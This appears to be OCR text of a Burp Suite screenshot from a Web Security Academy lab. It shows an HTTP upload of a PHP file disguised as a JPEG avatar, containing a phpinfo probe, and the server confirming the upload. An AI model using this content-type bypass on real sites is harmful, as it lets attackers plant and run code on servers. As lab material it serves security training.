 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0adb00d50300406981b18936005d00a6.web-security-academy.net
3 Cookie: session=uapoo530XzleDXzh4xCegmHluXUb9fZW
4 Content-Length: 425
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0adb00d50300406981b18936005d00a6.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryR5qhjoWqPp92oibU
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0adb00d50300406981b18936005d00a6.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryR5qhjoWqPp92oibU
24 Content-Disposition: form-data; name="avatar"; filename="test.php"
25 Content-Type: image/jpeg
26
27 <?php phpinfo(); ?>
28
29 ------WebKitFormBoundaryR5qhjoWqPp92oibU
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryR5qhjoWqPp92oibU
34 Content-Disposition: form-data; name="csrf"
35
36 rzH3rTJxangMMsUjXVMBnEyfGNB0bcIk
37 ------WebKitFormBoundaryR5qhjoWqPp92oibU--
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Thu, 31 Jul 2025 13:23:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>